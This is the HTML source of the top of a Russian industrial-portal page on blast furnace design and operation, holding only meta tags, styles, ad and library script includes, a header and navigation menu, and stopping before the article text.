

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://enersb.ru/domennaya-pech/domennaya-pech-ustrojstvo-princip-raboty-shemy/
body_size: 72197
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
<meta name="telderi" content="c23bcfa228d8e8c8f0108648b7f88190" />
	<meta name="mnd-ver" content="izxifu7wnpghpal1hzdmwq" />
	<meta name="monetag" content="9d6a8f6b6cf181694a6aca355fffa4f7">
	<meta name="84a4efab101f01263d3a0bf46a6d6a0d" content="">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    
<!-- SEO от Rank Math - https://rankmath.com/ -->
<title>Доменная печь — устройство, принцип работы, схемы - enersb.ru</title>
<meta name="description" content="В зависимости от того, через какую температурную зону доменной печи проходит загруженный материал, он претерпевает те или иные физико-химические процессы :"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://enersb.ru/domennaya-pech/domennaya-pech-ustrojstvo-princip-raboty-shemy/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Доменная печь — устройство, принцип работы, схемы - enersb.ru" />
<meta property="og:description" content="В зависимости от того, через какую температурную зону доменной печи проходит загруженный материал, он претерпевает те или иные физико-химические процессы :" />
<meta property="og:url" content="https://enersb.ru/domennaya-pech/domennaya-pech-ustrojstvo-princip-raboty-shemy/" />
<meta property="og:site_name" content="enersb.ru" />
<meta property="article:section" content="Доменная печь" />
<meta property="og:updated_time" content="2022-11-01T14:38:40+03:00" />
<meta property="article:published_time" content="2022-07-23T21:00:59+03:00" />
<meta property="article:modified_time" content="2022-11-01T14:38:40+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Доменная печь — устройство, принцип работы, схемы - enersb.ru" />
<meta name="twitter:description" content="В зависимости от того, через какую температурную зону доменной печи проходит загруженный материал, он претерпевает те или иные физико-химические процессы :" />
<meta name="twitter:label1" content="Автор" />
<meta name="twitter:data1" content="enersb" />
<meta name="twitter:label2" content="Время чтения" />
<meta name="twitter:data2" content="33 минуты" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://enersb.ru/#organization","name":"enersb.ru","url":"https://enersb.ru"},{"@type":"WebSite","@id":"https://enersb.ru/#website","url":"https://enersb.ru","name":"enersb.ru","publisher":{"@id":"https://enersb.ru/#organization"},"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://intehstroy-spb.ru/wp-content/uploads/2019/10/image001-7.jpg","url":"https://intehstroy-spb.ru/wp-content/uploads/2019/10/image001-7.jpg","width":"200","height":"200","inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://enersb.ru/domennaya-pech/domennaya-pech-ustrojstvo-princip-raboty-shemy/#webpage","url":"https://enersb.ru/domennaya-pech/domennaya-pech-ustrojstvo-princip-raboty-shemy/","name":"\u0414\u043e\u043c\u0435\u043d\u043d\u0430\u044f \u043f\u0435\u0447\u044c \u2014 \u0443\u0441\u0442\u0440\u043e\u0439\u0441\u0442\u0432\u043e, \u043f\u0440\u0438\u043d\u0446\u0438\u043f \u0440\u0430\u0431\u043e\u0442\u044b, \u0441\u0445\u0435\u043c\u044b - enersb.ru","datePublished":"2022-07-23T21:00:59+03:00","dateModified":"2022-11-01T14:38:40+03:00","isPartOf":{"@id":"https://enersb.ru/#website"},"primaryImageOfPage":{"@id":"https://intehstroy-spb.ru/wp-content/uploads/2019/10/image001-7.jpg"},"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://enersb.ru/author/enersb/","name":"enersb","url":"https://enersb.ru/author/enersb/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/4f17c246b83b5fea649b16cb94c978e637ef469617c529100f02a7acc33c8410?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/4f17c246b83b5fea649b16cb94c978e637ef469617c529100f02a7acc33c8410?s=96&amp;d=mm&amp;r=g","caption":"enersb","inLanguage":"ru-RU"},"sameAs":["http://enersb.ru"],"worksFor":{"@id":"https://enersb.ru/#organization"}},{"@type":"BlogPosting","headline":"\u0414\u043e\u043c\u0435\u043d\u043d\u0430\u044f \u043f\u0435\u0447\u044c \u2014 \u0443\u0441\u0442\u0440\u043e\u0439\u0441\u0442\u0432\u043e, \u043f\u0440\u0438\u043d\u0446\u0438\u043f \u0440\u0430\u0431\u043e\u0442\u044b, \u0441\u0445\u0435\u043c\u044b - enersb.ru","datePublished":"2022-07-23T21:00:59+03:00","dateModified":"2022-11-01T14:38:40+03:00","articleSection":"\u0414\u043e\u043c\u0435\u043d\u043d\u0430\u044f \u043f\u0435\u0447\u044c","author":{"@id":"https://enersb.ru/author/enersb/","name":"enersb"},"publisher":{"@id":"https://enersb.ru/#organization"},"description":"\u0412 \u0437\u0430\u0432\u0438\u0441\u0438\u043c\u043e\u0441\u0442\u0438 \u043e\u0442 \u0442\u043e\u0433\u043e, \u0447\u0435\u0440\u0435\u0437 \u043a\u0430\u043a\u0443\u044e \u0442\u0435\u043c\u043f\u0435\u0440\u0430\u0442\u0443\u0440\u043d\u0443\u044e \u0437\u043e\u043d\u0443 \u0434\u043e\u043c\u0435\u043d\u043d\u043e\u0439 \u043f\u0435\u0447\u0438 \u043f\u0440\u043e\u0445\u043e\u0434\u0438\u0442 \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043d\u044b\u0439 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b, \u043e\u043d \u043f\u0440\u0435\u0442\u0435\u0440\u043f\u0435\u0432\u0430\u0435\u0442 \u0442\u0435 \u0438\u043b\u0438 \u0438\u043d\u044b\u0435 \u0444\u0438\u0437\u0438\u043a\u043e-\u0445\u0438\u043c\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043f\u0440\u043e\u0446\u0435\u0441\u0441\u044b :","name":"\u0414\u043e\u043c\u0435\u043d\u043d\u0430\u044f \u043f\u0435\u0447\u044c \u2014 \u0443\u0441\u0442\u0440\u043e\u0439\u0441\u0442\u0432\u043e, \u043f\u0440\u0438\u043d\u0446\u0438\u043f \u0440\u0430\u0431\u043e\u0442\u044b, \u0441\u0445\u0435\u043c\u044b - enersb.ru","@id":"https://enersb.ru/domennaya-pech/domennaya-pech-ustrojstvo-princip-raboty-shemy/#richSnippet","isPartOf":{"@id":"https://enersb.ru/domennaya-pech/domennaya-pech-ustrojstvo-princip-raboty-shemy/#webpage"},"image":{"@id":"https://intehstroy-spb.ru/wp-content/uploads/2019/10/image001-7.jpg"},"inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https://enersb.ru/domennaya-pech/domennaya-pech-ustrojstvo-princip-raboty-shemy/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO плагин -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://enersb.ru/wp-content/plugins/contact-form-7/includes/css/styles.css'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic'  media='all' />
<link rel='stylesheet' id='root-style-css' href='https://enersb.ru/wp-content/themes/root/css/style.min.css'  media='all' />
<script type="text/javascript" src="https://enersb.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><style>@media (max-width: 991px) { .mob-search {display: block; margin-bottom: 25px;} }.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }body { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-title, .site-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-description { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title, .entry-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{ font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { .site-title, .site-title a { font-size: 28px;} }@media (min-width: 576px) { .site-description { font-size: 16px;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }@media (min-width: 576px) { .site-title, .site-title a { line-height: 1.1;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { line-height: 1.5;} }.mob-hamburger span, .card-slider__category span, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item { background-color: #5a80b1;}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote { border-color: #5a80b1;}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after, .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover { color: #5a80b1;}body { color: #333333;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #428bca;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}.site-header { background-color: #ffffff;}.site-title, .site-title a { color: #5a80b1;}.site-description, .site-description a { color: #666666;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #5a80b1;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}.site-footer { background-color: #ffffff;}@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}</style><link rel="icon" href="https://enersb.ru/wp-content/uploads/2022/11/cropped-Screenshot_3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://enersb.ru/wp-content/uploads/2022/11/cropped-Screenshot_3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://enersb.ru/wp-content/uploads/2022/11/cropped-Screenshot_3-180x180.png" />
<meta name="msapplication-TileImage" content="https://enersb.ru/wp-content/uploads/2022/11/cropped-Screenshot_3-270x270.png" />
    	<script async src="https://ss.mndsrv.com/native.js"></script>
</head>

<body class="wp-singular post-template-default single single-post postid-107 single-format-standard wp-theme-root group-blog ">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            
                            <div class="site-branding-container">

                    <div class="site-title"><a href="https://enersb.ru/">enersb.ru</a></div>
                                            <p class="site-description">Портал о промышленности</p>
                    
                </div>
                    </div><!-- .site-branding -->

        
        
        
        
        <div class="mob-hamburger"><span></span></div>

                    <div class="mob-search">
<form role="search" method="get" id="searchform_3942" action="https://enersb.ru/" class="search-form">
    <label class="screen-reader-text" for="s_3942">Поиск: </label>
    <input type="text" value="" name="s" id="s_3942" class="search-form__text">
    <button type="submit" id="searchsubmit_3942" class="search-form__submit"></button>
</form></div>
            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container">
        <div class="main-navigation-inner ">
            <div class="menu-glavnoe-container"><ul id="header_menu" class="menu"><li id="menu-item-2951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2951"><a href="https://enersb.ru/category/metallobrabotka/">Металлобработка</a>
<ul class="sub-menu">
	<li id="menu-item-2939" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2939"><a href="https://enersb.ru/category/domennaya-pech/">Доменная печь</a></li>
	<li id="menu-item-2946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2946"><a href="https://enersb.ru/category/tyazhelye-metally/">Тяжелые металлы</a></li>
	<li id="menu-item-2941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2941"><a href="https://enersb.ru/category/legkie-metally/">Легкие металлы</a></li>
	<li id="menu-item-2947" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2947"><a href="https://enersb.ru/category/cinkovye-pokrytiya/">Цинковые покрытия</a></li>
</ul>
</li>
<li id="menu-item-2940" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2940"><a href="https://enersb.ru/category/komplektujushhie-dlya-truboprovodov/">Комплектующие для трубопроводов</a></li>
<li id="menu-item-2952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2952"><a href="https://enersb.ru/category/oborudovanie/">Оборудование</a>
<ul class="sub-menu">
	<li id="menu-item-2937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2937"><a href="https://enersb.ru/category/avtomaticheskie-linii/">Автоматические линии</a></li>
	<li id="menu-item-2943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2943"><a href="https://enersb.ru/category/promyshlennoe-oborudovanie/">Промышленное оборудование</a></li>
	<li id="menu-item-2942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2942"><a href="https://enersb.ru/category/litejnoe-oborudovanie/">Литейное оборудование</a></li>
	<li id="menu-item-2945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2945"><a href="https://enersb.ru/category/stankostroenie/">Станкостроение</a></li>
</ul>
</li>
<li id="menu-item-2950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2950"><a href="https://enersb.ru/category/zelenaya-energetika/">Зеленая энергетика</a>
<ul class="sub-menu">
	<li id="menu-item-2944" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2944"><a href="https://enersb.ru/category/solnechnye-batarei/">Солнечные батареи</a></li>
	<li id="menu-item-2938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2938"><a href="https://enersb.ru/category/vetryaki/">Ветряки</a></li>
</ul>
</li>
